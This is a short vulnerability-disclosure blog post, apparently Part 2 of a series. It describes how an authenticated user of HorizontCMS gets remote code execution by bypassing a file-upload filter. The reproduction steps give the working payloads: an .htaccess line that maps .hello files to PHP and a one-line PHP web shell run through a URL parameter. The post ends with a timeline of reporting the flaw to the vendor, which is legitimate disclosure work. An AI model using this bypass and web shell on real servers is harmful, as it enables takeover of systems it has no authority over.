
As I talked about in the Part 1, [BugHunt] Authenticated RCE found in HorizontCMS — Part 1 (Malicious Plugins), blog, we found a way to bypass the patched PHP filetype restrictions to upload a .php file. However, the executing the uploaded PHP file was not accomplished.
So, we wanted to go with different route of choosing files to upload and gain PHP code execution on the application.
As mentioned in the Part 1, the original file upload vulnerability (CVE-2020–27387) was remediated by restricting the PHP extensions; however, we discovered that the filter could be bypassed via uploading an arbitrary .htaccess and *.hello files in order to execute PHP code to gain RCE.
Reproduction of the Issue
- Login to the admin panel (
http://<HorizontCMS IP>/admin/login) - Go to “Media” → “Files”


3. Upload the following test2.htaccess → Rename the file name as .htaccess
AddType application/x-httpd-php .hello
4. Upload another following file test2.php → Rename the file name as test.hello
<?php system($_GET['cmd']); ?>

Then, we can see both of the files are successfully uploaded to the HorizontCMS application under its /storage folder.

5. Go to http://<HorizontCMS IP/storage/test.hello?cmd= for RCE

It was a great idea from my buddy Chi :) and was very effective file upload attack vector to gain RCE on a PHP application. We also reported this issue to HorizontCMS.
Disclosure Timeline
- 03/16/21 — Report the bug to HorizontCMS
- 03/16/21 — HorizontCMS acknowledge the issue
- 03/16/21 — CVE Requested (MITRE)
